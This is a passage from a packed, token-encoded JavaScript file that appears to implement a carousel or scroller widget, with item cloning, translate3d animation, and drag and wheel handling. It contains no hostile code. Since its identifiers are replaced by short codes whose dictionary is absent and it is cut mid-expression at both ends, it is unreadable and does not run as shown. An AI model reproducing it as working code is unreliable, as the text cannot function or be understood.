H=0;H<14.5n.1k;H++){14.5n[H].1q.2i()}14.5n=j([])}1r(18 G=0;G<14.1g.1k;G++){14.1g[G].4r=j([])}J&&J()},9z:17(){18 G;18 H=0;18 K=0;18 M=0;18 J={1R:0,1M:0};18 L;18 I;if(14.7f){1a}1r(G=0;G<14.l;G++){H+=14.1g[G].1C[14.1z.1C];M++;if(14.27<=H){1P}}if(14.l>1&&(M>14.3F||14.3A.1k==0)){K=14.3A.1k;1r(G=K;G<M;G++){L={1q:14.1g[14.l-1-G].1q.6O(),2x:"6N",2r:1c};j(L.1q).2M("2b-2P",14.l-1-G);L.1J=14.1g[14.l-1-G].1J;if(14.o.3S&&14.o.1L){L.1L=1x v.41.a6(L.1q);L.1L.2G()}14.3A.1Y(L);I={1q:14.1g[G].1q.6O(),2x:"6N",2r:1c};j(I.1q).2M("2b-2P",G);I.1J=14.1g[G].1J;if(14.o.3S&&14.o.1L){I.1L=1x v.41.a6(I.1q);I.1L.2G()}14.5n.1Y(I);j([I.1q,L.1q]).1B(j(17(N){N.1G("3s",j(17(O){if(14.2L){O.2a()}}).1d(14))}).1d(14));14.1j.2r(I.1q);14.1j.2r(L.1q,"1M");j([14.1g[14.l-1-G],14.1g[G]]).1B(j(17(N){if(N.2x=="4R"){14.cl(N,j(17(){18 O=1f;if(j(["2q","2u"]).2O(14.7g)){if(!14.3J.5b&&!14.o.3S){O=N.1J<14.3F}}14.cR(N,O);N.4r.1k>0&&j(N.4r).1B(17(P){if(P.1L){P.1L.2i();P.1L=1i}})}).1d(14))}}).1d(14))}if(K){14.3F+=M-K}1b{14.3F=M}}1b{14.3F=M}14.7z=14.1D=0;H=0;1r(G=0;G<14.3A.1k;G++){H+=14.1g[14.l-1-G].1C[14.1z.1C]}14.7z+=H;14.1D-=H;J[14.1z.29]=14.1D;if(v.1e.1E&&v.1e.1E<10){14.1j.1Q(14.1z.29,J[14.1z.29])}1b{14.b3()}},1Y:17(G){14.l=14.1g.1k;G.1J=14.l;G.2x="6N";G.4r=[];14.cL(G);14.1g.1Y(G)},g0:17(N,K){18 J=14.1g.1k;18 L=K;N.2x="6N";N.4r=[];if(L>=J){N.1J=J;14.1g.1Y(N)}1b{if(L<=0){L=0;N.1J=L;14.1g.gC(N);1r(18 M=1;M<14.1g.1k;M++){14.1g[M].1J=M;14.1g[M].1q.2M("2b-2P",14.1g[M].1J)}}1b{if(L>0&&L<J){18 I=0;18 G=1x 4g(J+1);G=j(G);1r(18 H=0;H<G.1k;H++){if(H===L){N.1J=H;G[H]=N}1b{G[H]=14.1g[I];G[H].1J=H;G[H].1q.2M("2b-2P",G[H].1J);I++}}14.1g=G}}}14.cL(N)},cE:17(I){18 H=["4f","g5","7Y"];18 G=I.gA("m4");if(G&&G.3i("1I")==="9g"){H.g1()}I.1G(H,17(J){J.cN()})},cL:17(G){14.cE(G.2f);if(14.o.1L&&14.o.3S){G.1L=1x v.41.a6(G.1q,1f);if(!14.o.4s){G.1L.2G()}}G.1q.2M("2b-2P",G.1J);G.1q.1G("5A 7l",j(17(I){18 H=I.bn();4O(H&&H!==G.1q){H=H.3p}if(H==G.1q){1a}if("5A"===I.1I){14.1s("3w-2P-hk",{be:G.1J})}1b{14.1s("3w-2P-aT",{be:G.1J})}}).1d(14))},3Q:17(G){G%=14.l;G<0&&(G=G+14.l);1a G},3b:17(H,I){18 G;if(H=="1H"||H=="2F"){14.1K=H}if(14.2L||14.6t){1a}14.2L=1f;if(v.1O(H)=="8O"){14.1K=H.1K;H.74=1c;H.8l=1c}1b{if(/1H|2F|^\\+|^\\-/.3v(H)){if(/^\\+|^\\-/.3v(H)){G=/^\\+/.3v(H)?"1H":"2F";H={6U:1h.1F(1X(H)),1K:G};H.6U>14.l&&(H.6U=14.l);H.24=14.3Q(H.1K=="1H"?(14.1p+H.6U):(14.1p-H.6U))}1b{H={1K:H};H.24=14.3Q(H.1K=="1H"?(14.1p+14.2v):(14.1p-14.2v))}H.74=1c;H.8l=1f}1b{if(v.1O(1X(H))=="4v"){H={24:14.3Q(H),74:1f,8l:1c}}}}H.4W=I;if(!14.o.1m){if(14.1m.3a||14.1m.2S){if(14.1m.3a){if("2F"===H.1K){14.2L=1c;I(1i,1f);1a}}1b{if("1H"===H.1K){14.2L=1c;I(1i,1f);1a}}}}14["m6"+14.7g](H)},5X:17(J,H){18 I={1R:0,1M:0};18 K=1c;18 G=H||14.1D;if(J=="1H"){if(G+14.7z-14.2s+14.2w<0){14.1D=G+14.2w;I[14.1z.29]=14.1D;K=1f}}1b{if(G+14.2s>0){14.1D=G-14.2w;I[14.1z.29]=14.1D;K=1f}}if(K){if(v.1e.1E&&v.1e.1E<10){14.1j.1Q(14.1z.29,I[14.1z.29]+"2N")}1b{14.1j.1Q(g,"4V("+I.1R+"2N, "+I.1M+"2N, 0)");14.1j.1Q("2T",g+" aI "+14.o.6Y);14.9E();if(14.o.1o=="2u"){14.9e=14.3l=14.73();if(J=="1H"){14.3l+=14.2v}1b{14.3l-=14.2v}}}}1a K},7t:17(J,I){18 G=1f;if(!I){if(14.o.3B=="21"){14.2v="21";14.9D(J=="2F")}G=1c;I=14.2v}1b{14.o.4s=1c}1r(18 H=I;H>0;H--){14.1p=14.3Q((J=="1H")?(14.1p+1):(14.1p-1));14.3l=(J=="1H")?(14.3l+1):(14.3l-1);14.2s+=14.1g[(J=="1H")?14.3Q(14.1p-1):14.1p].1C[14.1z.1C]}if("3G"===14.o.1m){if(!14.o.2C){14.1s("3w-2D-1o",{3K:14.4i()})}}1b{if("2q"===14.o.1o&&14.1m.2S&&J=="2F"){if(G){14.1p-=(14.7L-1)}1b{14.1p-=(I-1)}if(14.1p<0){14.1p=0}}14.1s("4j");if(14.1m.2S&&J=="1H"){14.1m.2S=1c;14.1m.3a=1f;14.1D=0;14.2s=0;14.1p=0;14.3l=0;14.1s("5u-3m");14.1s("3w-2D-1o",{3K:14.4i()})}1b{if(14.1m.3a&&J=="2F"){14.1m.3a=1c;14.1m.2S=1f;14.2s=0;14.1p=14.l-1;if(14.o.1o=="2q"){14.3l=14.l-14.7L;14.1D=(14.2w-14.27)*(-1)}1b{14.3l=14.l-14.l%14.7L;14.1D=(1h.8z(14.l/14.2v)-1)*14.27*(-1)}14.1s("1p-3m");14.1s("3w-2D-1o",{3K:14.4i(1f)})}1b{14.1m.2S=1c;14.1m.3a=1c;if(J=="1H"){if(14.1D-14.2s<=14.27-14.2w||14.1D-14.2s+1<=14.27-14.2w){14.1s("1p-3m");if(14.o.1o=="2q"||14.o.1o=="2u"&&"3G"===14.o.1m){14.2s=14.1D-(14.27-14.2w)}1b{14.2s=14.27}14.1m.2S=1f;14.1p=14.l-1;14.1s("3w-2D-1o",{3K:14.4i(1f)})}1b{14.1s("3w-2D-1o",{3K:14.4i()})}}1b{if(1h.8z(14.1D+14.2s)>=0||14.1D+14.2s===-1){14.1s("5u-3m");14.2s=1h.1F(14.1D);14.1m.3a=1f;14.3l=0;14.1p=0;14.1s("3w-2D-1o",{3K:14.4i()})}1b{14.1s("3w-2D-1o",{3K:14.4i()})}}}}}},fY:17(K){18 I=0;18 J;if(!K.1K){I=1h.4p(14.3F/2);if(14.3F%2==0){I-=1}I<0&&(I=0)}if("3G"===14.o.1m){K.24=14.3Q(K.24-I)}if(14.1p!=K.24){14.o.4s=1c;J=j(17(O){18 M=14.1p,N=0,L;do{N++;!O?M++:M--;L=14.3Q(M)}4O(L!=K.24);1a N}).1d(14);if(!K.1K){if("3G"===14.o.1m){K.1K=J()<=J(1f)?"1H":"2F"}1b{K.1K=K.24>14.1p?"1H":"2F"}}14.1s("4j");if("3G"===14.o.1m){4O(14.1p!=K.24){14.1p=14.3Q(K.1K=="1H"?++14.1p:--14.1p);14.3l=K.1K=="1H"?++14.3l:--14.3l;14.2s+=14.1g[14.1p].1C[14.1z.1C]}14.1s("3w-2D-1o",{3K:14.4i()})}1b{14.1m.2S=1c;14.1m.3a=1c;14.1p=K.24;18 H=0;1r(18 G=0;G<K.24-I;G++){H+=14.1g[G].1C[14.1z.1C]}14.3l=K.24;14.1D=0-14.7z-H;if(14.o.1o=="2q"&&14.1D<=0-(14.2w-14.27)||14.1D<=0-((14.2w+(14.l%14.2v)*14.1g[0].1C[14.1z.1C])-14.27)){if(14.o.1o=="2q"){14.1D=0-(14.2w-14.27)}14.1m.2S=1f;14.1s("1p-3m");14.1p=14.l-1;14.1s("3w-2D-1o",{3K:14.4i(1f)})}1b{14.1s("3w-2D-1o",{3K:14.4i()})}if(14.1D>=0){14.1D=0;14.1s("5u-3m");14.1m.3a=1f;14.1p=0;14.1s("3w-2D-1o",{3K:14.4i()})}}}1b{14.2L=1c;14.6t=1c;14.1s("cr")}},gm:17(J){18 G=14.1D;18 H=1c;18 I;14.9e=14.3l;14.2s=0;if((!14.o.1m||"5F"===14.o.1m)&&14.o.1o=="2u"){if(14.1m.2S&&J.1K=="1H"||14.1m.3a&&J.1K=="2F"){H=1f}}if(J.8l){14.7t(J.1K,J.6U)}1b{14.fY(J);if(!14.o.1m){if(G===14.1D){14.2L=1c;14.6t=1c;14.1s("cr")}}}if(H){J.1K=J.1K=="1H"?"2F":"1H"}if(0!==14.9p){I=14.1g[14.dN].1C[14.1z.1C]-14.9p;if(J.1K=="1H"){14.2s-=I}1b{14.2s+=I}14.9p=0}"3G"===14.o.1m&&14.5X(J.1K);if(J.1K=="1H"){14.1D-=14.2s}1b{14.1D+=14.2s}if((!14.o.1m||14.o.1m==="5F")&&14.o.1o==="2q"){18 K=0;j(14.4i(14.1m.2S)).1B(17(L){K+=14.1g[L].1C.1y}.1d(14));if(14.1D>0){14.1D=0}1b{if(1h.1F(G)+K>=14.2w-14.27&&J.1K==="1H"){if(14.1D!==0||!14.o.1m){14.1D=(14.2w-14.27)*(-1)}}}}14.9b.1K=J.1K;14.9b.74=J.74;if(G!=14.1D){14.4W=J.4W;if(14.o.4s&&!14.65&&!14.ba()){14.1s("8p");14.8S();14.2V("cJ",j(17(L){14.2L&&14.7a(1i,L.1K,L.74)}).1d(14,14.9b))}1b{if(!14.65){14.8S()}14.7a(1i,J.1K,J.74)}}1b{14.2L=1c;14.6t=1c;14.1s("fI")}},7a:17(H,G,J){18 I={1R:0,1M:0};14.2L=1f;if(v.1e.1E&&v.1e.1E<10){I={};I[14.1z.29]=[1X(14.1j.2t(14.1z.29)),14.1D];14.fx=1x v.4w(14.1j,{2T:14.o.6Y,3T:H||14.o.3T,64:14.7j.1d(14),9f:j(17(){14.gv=1c}).1d(14)}).2D(I)}1b{I[14.1z.29]=14.1D;if(14.o.1o=="2u"&&!J){14.fW(G,I)}1b{14.1j.1S("79");14.1j.1G("79",j(17(K){if(K.24==14.1j){14.1j.1S(K.1I);if(J){14.3l=14.73();14.dJ()}14.7j()}}).1d(14));14.1j.1Q(g,"4V("+I.1R+"2N, "+I.1M+"2N, 0)");14.1j.1Q("2T",g+" "+(H||14.o.3T)+"ms "+14.o.6Y)}}},fW:17(M,L){18 H;18 J;18 I=14.1j.2j;18 G=I.1k;18 N=j(17(O){O%=14.5h;O<0&&(O=O+14.5h);1a O}).1d(14);14.6c.1k=0;14.7c.1k=0;1r(18 K=0;K<14.2v;K++){if("3G"===14.o.1m){H=N(14.9e+K)}1b{H=14.9e+K<G?14.9e+K:1i}H!=1i&&14.6c.1Y(I[H]);if("3G"===14.o.1m){J=N(14.3l+K)}1b{J=14.3l+K<G?14.3l+K:1i}J!=1i&&14.7c.1Y(I[J])}if(M=="2F"){14.6c.4P();14.7c.4P()}14.1j.2M("2b-"+M,"");14.6c.1B(j(17(P,O){P.1G(w+"9J 9H",j(17(Q,R,S){if(Q==14.6c[R]){Q.1S(w+"9J 9H").2M("2b-dE","");if(R==14.6c.1k-1){14.6c.1B(j(17(U,T){U.3N("2b-2u-9G");U.3N("2b-9F")}).1d(14));14.7c.1B(j(17(U,T){if(T==14.7c.1k-1){U.1G(w+"9J 9H",j(17(V){if(V.24==U){U.1S(w+"9J 9H");14.7c.1B(j(17(W,X){W.3N("2b-2u-9G");W.3N("2b-9F")}).1d(14));14.6c.1B(j(17(W,X){W.3N("2b-dE")}).1d(14));14.1j.3N("2b-"+M);14.9E();14.7j()}}).1d(14))}U.2M("2b-dD","");U.1G(w+"9B 9I",j(17(V){if(V.24==14){14.1S(w+"9B 9I");U.3N("2b-dD")}}).1d(U));U.2M("2b-9F","m8");U.2M("2b-2u-9G",(T+1))}).1d(14));14.1j.1Q(g,"4V("+L.1R+"2N, "+L.1M+"2N, 0)")}}}).1d(14,P,O))}).1d(14));14.6c.1B(j(17(P,O){P.2M("2b-dF","");P.1G(w+"9B 9I",j(17(Q){if(Q.24==14){P.1S(w+"9B 9I");14.3N("2b-dF")}}).1d(P));P.2M("2b-9F","m9");P.2M("2b-2u-9G",(O+1))}).1d(14))},4i:17(J){18 K=0;18 I=14.2v;18 G=[];18 H;if(J){if(14.o.1o=="2q"){K=14.l-14.2v}1b{K=14.l%14.2v?14.l-14.l%14.2v:14.l-14.2v}I=14.l}1r(;K<I;K++){if(!J){H=14.1p+K}1b{H=K}G.1Y(14.3Q(H))}1a G},7j:17(){14.2L=1c;14.a8=1c;14.4W&&14.4W(14.4i(14.1m.2S))},dJ:17(){14.1j.1Q("2T",g+" aI")},b0:17(L){18 K={x:0,y:0};18 I=L.2t(g)||"";18 J=/3d/.3v(I)?(/ma\\(([^\\)]+)\\)/):(/mb\\(([^\\)]+)\\)/);18 H=/3d/.3v(I)?12:4;18 G=/3d/.3v(I)?13:5;(L.2t(g)||"").5w(J,17(O,N){18 M=N.8I(",");K.x+=1X(M[H],10);K.y+=1X(M[G])});1a K},73:17(){18 I;18 G;18 H=9Z.md;18 K=14.1j.3p.5I()[14.1z.29];1r(18 J=0;J<14.5h;J++){I=14.1j.2j[J].5I()[14.1z.29];if(H>1h.1F(K-I)){H=1h.1F(K-I);G=J}1b{1P}}1a G},88:17(){if(14.3A.1k==0){1a}18 G;18 I=j(17(K,L){18 M,J;if(14.1g[L].1q!=K&&14.1g[L].2x=="4R"){1r(J=0;J<14.5h;J++){if(14.1g[L].1q==14.1j.2j[J]){M=J;1P}}if(M<G){14.1j.6G(K,14.1j.2j[M]);if(G+1<=14.5h-1){14.1j.6G(14.1g[L].1q,14.1j.2j[G+1])}1b{14.1j.9w(14.1g[L].1q)}}1b{14.1j.6G(14.1g[L].1q,K);if(M+1<=14.5h-1){14.1j.6G(K,14.1j.2j[M+1])}1b{14.1j.9w(K)}}}}).1d(14);G=14.73();1r(18 H=0;H<14.3F;H++){I(14.1j.2j[G],14.3Q(14.1p+H));G++}},aw:17(O){18 K;18 L;18 R=0;18 H=0;18 Q;18 N=14.1j.3p.5I()[14.1z.29]+1;18 J=14.1j.5I()[14.1z.29]-N;18 P=1h.1F(1h.1F(J)-1h.1F(14.1D));18 I;18 G=j(17(S){1a 1X(14.1j.2j[S].3i("2b-2P"))}).1d(14);(P>0&&P<1)&&(P=0);if(O=="1H"){N+=P}1b{N-=P}1r(18 M=0;M<14.5h;M++){L=14.1j.2j[M].5I()[14.1z.29];if(L==N){14.1p=G(M);1a 0}Q=1X(14.1j.2j[M].2o()[14.1z.1C]);if(L<N&&L+Q>N){I=M;if(O=="1H"){I=M+1>14.5h-1?14.5h-1:M+1;M++}1r(K=0;K<M;K++){H+=14.1g[G(K)].1C[14.1z.1C]}R=1h.1F(1h.1F(14.1D)-H);14.1p=G(I);1P}}1a R},8a:17(){18 R=(14.2w/14.l)*14.2v;18 ag=0;18 U=1c;18 aj,M,ah,Y,ai,L,H=(14.1z.29=="1R")?"x":"y",N={x:0,y:0},W=14.o.1o=="2q",Z,ac=1f,Q={x:0,y:0},J=1c,aa=1c,O=1i,T=0,ab=1i,V=1c,I=j(17(am){18 al,ak=0;if(am>14.27){am=14.27}1r(al=1.5;al<=90;al+=1.5){ak+=(am*1h.fP(al/1h.3P/2))}1a 14.27>ak?ak:14.27}).1d(14),K=j(17(am){18 an,ak=0,al,ao;4O(ak>14.1D){ak-=14.27}if(1h.1F(ak-14.1D)>14.27/2){ak+=14.27}ao=ak;1r(an=0;an<14.5h;an++){al=1X(14.1j.2j[an].3i("2b-2P"));if(ao==0){14.1p=al;1P}ao+=14.1g[al].1C[14.1z.1C]}1a ak}).1d(14),ae=j(17(ak){aa=1f;j(1l.40).2U("26-8E");14.o.4s=1c;ac=1f;3y(14.36);if(14.o.1o=="2u"){14.dC()}14.9q&&14.9q();N={x:0,y:0};H=(14.1z.29=="1R")?"x":"y";14.1s("5G-2D");14.1j.1S("79");14.1D=14.b0(14.1j)[H];N[H]=14.1D;14.1j.1Q(g,"4V("+N.x+"2N, "+N.y+"2N, 0)");14.1j.1Q("2T","3Y");14.9E();14.o.1o=="2q"&&(W=1f);14.2L=1f}).1d(14),G=j(17(){if(14.o.1o=="2u"){14.1j.1Q("2T","3Y");14.3l=14.73()}if(14.o.1o=="2u"){14.1p=1X(14.1j.2j[14.73()].3i("2b-2P"))}if("3G"===14.o.1m){14.88()}14.2L=1c;14.6t=1c;W=1c;ac=1f;14.8S();14.1s("5G-62",{3K:14.4i(14.1m.2S)})}).1d(14),X=j(17(ao){j(1l.40).4U("26-8E");if(aa){aa=1c;18 am=14.1D;if(!ac){ao.fw=1c;S();M=ao.3k-aj;if(14.o.1o=="2q"){if(M>5V){L=ai;W=1c}1b{L=I(1h.1F(Q[H]-ao[H]))}if(v.1e.5M&&14.o.3B!=="21"){18 an=j(17(){18 ar=14.2v;18 aq=14.2w/14.l;1r(18 ap=0;ap<14.2v-1;ap++){if(ah==="1H"){if(ag>aq*(ap+1)){ar--}1b{1a ar}}1b{if(ag<(aq*-1)*(ap+1)){ar--}1b{1a ar}}}1a ar}).1d(14);18 al=an();18 ak=(14.2w/14.l)*(al-1);L=ak}ai=L;if("3G"===14.o.1m){14.2s=1h.1F(ai);14.5X(ah)}if("3G"===14.o.1m||14.1D<=0){if(1h.1F(14.1D)<ai){ai=1h.1F(14.1D)}14.1D-=ai}ah=="1H"?14.1D-=14.aw(ah):14.1D+=14.aw(ah);if(!14.o.1m||"5F"===14.o.1m){14.1s("4j");14.1m.3a=1c;14.1m.2S=1c;if(14.1D>0){14.1D=0;14.1p=0;W=1f;14.1s("5u-3m");14.1m.3a=1f}if(14.1D<14.27-14.2w){14.1D=14.27-14.2w;14.1p=14.l-1;W=1f;14.1s("1p-3m");14.1m.2S=1f}}Z=W?cd:9d}1b{W=1f;14.2s=0;14.1D=K();"3G"===14.o.1m&&14.5X(ah);if(M<5V){14.2s=14.27;"3G"===14.o.1m&&14.5X(ah);if(ah=="1H"){14.1D-=14.27}1b{14.1D+=14.27}}if(!14.o.1m||"5F"===14.o.1m){14.1s("4j");14.1m.3a=1c;14.1m.2S=1c;if(14.1D>=0){14.1D=0;14.1p=0;14.1m.3a=1f;14.1s("5u-3m")}if(14.1D<=(1h.8z(14.l/14.2v)-1)*14.27*(-1)){14.1D=(1h.8z(14.l/14.2v)-1)*14.27*(-1);14.1p=14.l-1;14.1m.2S=1f;14.1s("1p-3m")}}Z=9R}N[H]=14.1D;14.1j.1G("79",j(17(ap){if(ap.24==14.1j){G()}}).1d(14));if(am==14.1D){14.2L=1c;W=1c;ac=1f}14.1j.1Q("2T",g+" "+Z+"ms 5O-5Y(.22,.63,.49,.8)");14.1j.1Q(g,"4V("+N.x+"2N, "+N.y+"2N, 0)")}1b{if(!v.1e.5M){G()}1b{14.2L=1c}}}}).1d(14),P=0,S=j(17(){3y(ab);ab=1i;V=1c;P=0}).1d(14),af=j(17(){18 ak=P*0.2;if(1h.1F(ak)<0.me){S();1a}P-=ak;14.1D-=ak;N[H]=14.1D;14.1j.1Q(g,"4V("+N.x+"2N, "+N.y+"2N, 0)");ab=5m(af,16)}).1d(14),ad=j(17(al){if(aa){18 ak=al[H]-T>0?"2F":"1H";ac=1c;if("3G"===14.o.1m){14.2s=1h.1F(ai);14.5X(ak)}if(v.1e.1E){P+=ai;if(!V){V=1f;af()}}1b{14.1j.1Q("2T",g+" aI");if(14.o.1o=="2u"){}if(v.1e.5M&&14.o.3B!=="21"){if(U){1a}if(ah==="1H"){if(ag+ai>R){ai=R-ag;ai-=3;U=1f}1b{ag+=ai}}1b{if(ag+ai<(R*-1)){ai=(R*-1)-ag;ai+=3;U=1f}1b{ag+=ai}}}14.1D-=ai;N[H]=14.1D;14.1j.1Q(g,"4V("+N.x+"2N, "+N.y+"2N, 0)")}14.dL(ak)}}).1d(14);14.9s=j(17(ak){if(14.7f||14.o.1o=="2u"&&W){1a}if("4f"==ak.4T){aj=ak.3k;Q.x=ak.x;Q.y=ak.y;T=ak[H];ag=0}1b{ah=(ai>0)?"1H":"2F";ai=T-ak[H];14.9b.1K=ah;if("9Y"==ak.4T){if(J){J=1c;U=1c;X(ak)}}1b{if(14.o.1T=="3E"||1h.1F(ak.x-Q.x)>1h.1F(ak.y-Q.y)){ak.5t();if(!J){if(14.o.1o=="2u"&&14.2L){1a}J=1f;U=1c;ae(ak)}1b{ad(ak)}}}}T=ak[H]}).1d(14);if(!v.1e.1E||v.1e.1E&&v.1e.1E>9){14.1j.3p.1G("2I 2z",14.9s)}},83:17(){18 L;18 M;18 I=0;18 K={x:0,y:0};18 J=(14.1z.29=="1R")?"x":"y";18 H=j(17(O){18 N=I*(O||0.2);L=N>0?"1H":"2F";I-=N;if(1h.1F(N)<0.bW){3y(14.36);14.1p=1X(14.1j.2j[14.73()].3i("2b-2P"));14.88();14.9p=14.dA();14.dN=14.1p;I=0;14.2s=0;14.36=1i;14.6t=1c;14.2L=1c;14.1s("5G-62",{3K:14.4i(14.1m.2S)});G();1a}14.2s=1h.1F(N);"3G"===14.o.1m&&14.5X(L);14.1D-=N;14.2s=0;14.dL(L);if(!14.o.1m||"5F"===14.o.1m){if(14.1D>0){14.1D=0;I=0.bW;14.1s("5u-3m")}1b{if(14.1D<14.27-14.2w){14.1D=14.27-14.2w;I=0.bW;14.1s("1p-3m")}1b{14.1s("4j")}}}K[J]=14.1D;14.1j.1Q(g,"4V("+K.x+"2N, "+K.y+"2N, 0)");14.36=5m(H.1d(14,O),30)}).1d(14);if(v.1e.1E&&v.1e.1E<10||14.7f){1a}14.9q=j(17(){if(14.6t){3y(14.36);I=0;14.2s=0;14.36=1i;14.6t=1c;14.2L=1c}}).1d(14);18 G=17(){if((!14.o.1m||14.o.1m==="5F")&&14.o.1o==="2q"){if(14.1D<0){14.1m.3a=1c}if(14.1D>14.27-14.2w){14.1m.2S=1c}}}.1d(14);14.1j.1G("4y",j(17(N){18 O=(1h.1F(N.3R)<1h.1F(N.3W)?N.3W:N.3R*(!N.5k?-1:-30));if(14.2L){1a}if((1f===14.o.4N&&N.5k)||"3E"===14.o.1T&&1h.1F(N.3R)>1h.1F(N.3W)||"3j"===14.o.1T&&1h.1F(N.3R)<1h.1F(N.3W)){N.2a();14.6t=1f;if(0===I){14.1j.1Q("2T",g+" aI");K={x:0,y:0};J=(14.1z.29=="1R")?"x":"y"}14.1s("5G-2D");I+=O;if(!14.36){H(0.4)}}}).1d(14))},dA:17(){18 G;18 I=14.1D;18 J=j(["8y","1g","5n"]);14.8y=[];14.3A.1B(j(17(K){14.8y.1Y(K)}).1d(14));14.8y.4P();1r(18 H=0;H<J.1k;H++){1r(G=0;G<14[J[H]].1k;G++){I+=14.1g[14[J[H]][G].1J].1C[14.1z.1C];if(I>0){14.1p=14[J[H]][G].1J;14.8y=1i;if(I>0&&I<1){I=0}1a I}}}},5v:17(){18 G;18 H;if(!14.o.2C||14.a8||!14.2L||14.o.1o=="2u"){1a}14.a8=1f;if(v.1e.1E&&v.1e.1E<10){14.fx&&(14.fx.1w.64=v.$F);14.fx&&14.fx.2a();14.fx=1i;14.1D=1h.5W(1X(14.1j.2t(14.1z.29)))}1b{14.1D=14.b0(14.1j)[(14.1z.29=="1R")?"x":"y"]}G=14.aw(14.1K);H=14.o.3T/14.2s*G;if(14.1K=="1H"){14.1D-=G}1b{14.1D+=G}14.7a(H)},2a:17(){14.gv=1f;14.2L=1c;14.9q&&14.9q();if(14.o.1o=="2u"){14.dC()}if(v.1e.1E&&v.1e.1E<10){14.fx&&14.fx.2a(1f);14.fx=1i}1b{14.dJ()}},dC:17(){18 G={x:0,y:0};if(!v.1e.1E||v.1e.1E&&v.1e.1E>10){G[14.1z.29]=14.1D;14.1j.3N("2b-1H");14.1j.3N("2b-2F");j([14.6c,14.7c]).1B(j(17(H,I){if(H.1k>0){H.1B(j(17(K,J){K.1S(w+"9B 9I "+w+"9J 9H");K.3N("2b-2u-9G");K.3N("2b-9F");if(!I){K.3N("2b-dF");K.3N("2b-dE")}1b{K.3N("2b-dD")}}).1d(14))}}).1d(14));14.1j.1Q(g,"4V("+G.1R+"2N, "+G.1M+"2N, 0)");14.2L=1c;14.9E()}},3x:17(){18 H;18 J;14.2a();14.a8=1c;14.aR=j(14.1j.3p).5I();14.27=14.7M();14.7L=0;14.2w=0;1r(18 G=0;G<14.l;G++){14.1g[G].1C=14.1g[G].1q.2o(1f);14.2w+=14.1g[G].1C[14.1z.1C];if(14.2w<=14.27){14.7L+=1}}if(v.1e.1E&&v.1e.1E<10){14.1p=0}1b{14.b3()}14.2s=0;14.2v=14.o.3B;if(14.2w<=14.27){14.7f=1f;14.1s("fB");14.1s("7W");14.7z=0;14.1D=0;if(v.1e.1E&&v.1e.1E<10){14.1j.1Q(14.1z.29,0)}1b{14.1j.1Q(g,"4V(dS, dS, 0)")}14.b7()}1b{14.7f=1c;14.1s("fC");14.1s("4j");if(!14.o.1m||"5F"===14.o.1m){if(14.1m.3a){14.1s("5u-3m")}if(14.1m.2S){14.1s("1p-3m")}}}if((14.2w>14.27)&&("3G"===14.o.1m||14.o.2C)){14.9z()}1b{18 I=0;14.3F=I;1r(18 G=0;G<14.l;G++){I+=14.1g[G].1C[14.1z.1C];14.3F++;if(14.27<=I){1P}}}14.5X("1H");14.1j.1S("79");14.3l=14.73();14.5h=14.1j.2j.1k;14.9D();14.88();14.aX=v.$A(14.1j.2j);14.o.3S?14.8S():14.bq()},b3:17(){if(14.1g.1k===0){1a}18 I;18 K;18 J={1R:0,1M:0};18 H=14.1g[14.1p].1q.5I()[14.1z.29];18 G=14.1j.3p.5I()[14.1z.29];if(v.1e.1E&&v.1e.1E<10){}1b{if(!14.o.1m&&14.1m.2S){if("2q"===14.o.1o){J[14.1z.29]=14.27-14.2w}1b{K=14.7L-14.l%14.7L;J[14.1z.29]=14.27-(14.2w+14.1g[0].1C[14.1z.1C]*K)}}1b{I=14.b0(14.1j)["1R"===14.1z.29?"x":"y"];J[14.1z.29]=I-(H-G)}14.1D=J[14.1z.29];14.1j.1Q(g,"4V("+J.1R+"2N, "+J.1M+"2N, 0)")}},b5:17(H){18 N=0,M=1f,I=14.l-1,J=j(["5n","1g","3A"]),L=j(17(R,P){18 O,Q=1i;1r(O=0;O<R.1k;O++){if(R[O].1J==P){Q=R[O].1q;1P}}1a Q}).1d(14),K=j(17(O){1a(N==0)?O-1:(N-1)}).1d(14),G=j(17(R,P){18 Q,O=R.1k;if(O>0){1r(Q=0;Q<O;Q++){if(M){M=1c;N=O-1;14.1j.9w(R[N].1q)}1b{14.1j.6G(L(R,!N?I:K(O)),L(!N?14[J[P-1]]:R,N));N=!N?I:N-1}}}}).1d(14);if(14.5n.1k||14.3A.1k){J.1B(j(17(O,P){G(14[O],P);N=0}).1d(14));if(!H){14.1p=0}}},b7:17(){14.3A.1B(17(G){G.1q.5p()});14.3A=j([]);14.5n.1B(17(G){G.1q.5p()});14.5n=j([])},a3:17(H){if(14.9A){14.9A=1c;1a}18 G={1R:0,1M:0};14.2a();if(H){14.1D=14.1p=0}if(v.1e.1E&&v.1e.1E<10){14.1j.2W(G)}1b{if(H){14.1j.1Q(g,"4V("+G.1R+"2N, "+G.1M+"2N, 0)")}1b{14.b3()}}14.2v=14.o.3B;if((!14.o.2C&&(!14.o.1m||"5F"===14.o.1m))&&14.3A.1k>0){14.7z=0;14.b7()}14.3x();14.b5(!H);if(H){14.1j.3p.1S("2I 2z",14.9s);if(14.o.75){14.1j.3p.1G("2I 2z",14.9s)}}14.2L=1c},fA:17(G){1r(18 H in G){14.o[H]=G[H]}14.c8()},7y:17(){14.2a();14.b7();j(1n).1S("6a");j(1l).1S("91");14.1j.1S("2z 2I");v.$A(14.1j.go("b9")).1B(j(17(G){G.1S("b9")}).1d(14));14.1g.1B(j(17(G){G.1q.1S("5A 7l");if(G.38){G.38.2W({1M:"",3u:""})}52 G.2f.dU}).1d(14))}};v.1V(b.2c,v.7r);v.5o.dV=b;18 z=17(G,H){v.5o.dV.4Q(14,3q);14.8Q={6b:"21",8c:j([0.44,0.59,0.35,0.89]),aH:lw,6Y:"5O-5Y(.8, 0, .5, 1)"};14.7g="6f";14.o=14.8Q;v.1V(14.o,H);14.2s=70;14.6R=0;14.2B=0;14.36=1i;14.bV=1h.5z(10,8);14.2Q=2*1h.3P;14.1p=0;14.lx=j([]);14.bi=1i;14.4h=1i;14.5Z=1i;14.6b=0;14.l=0;14.cW=1i};v.de(z,v.5o.dV);v.1V(z.2c,{4Z:z,9z:v.$F,88:v.$F,gm:v.$F,5v:v.$F,cX:v.$F,av:v.$F,dB:v.$F,8S:v.$F,dA:v.$F,8c:v.1V({},v.4w.2c),5X:17(){14.6R%=14.2Q;14.2B=14.6R},8b:17(I){18 G;if(14.3J.7B){1a}14.3J.7B=1f;G=14.l=14.1g.1k;14.27=14.7M();if(v.1e.1E&&v.1e.1E<10&&14.1g[0].2f.1k&&14.1g[0].2f.bj.2p.3c()=="38"){14.cW=1X(14.1g[0].2f.bj.2t("ly-1C"))}14.8c.6e=14.o.8c;1r(18 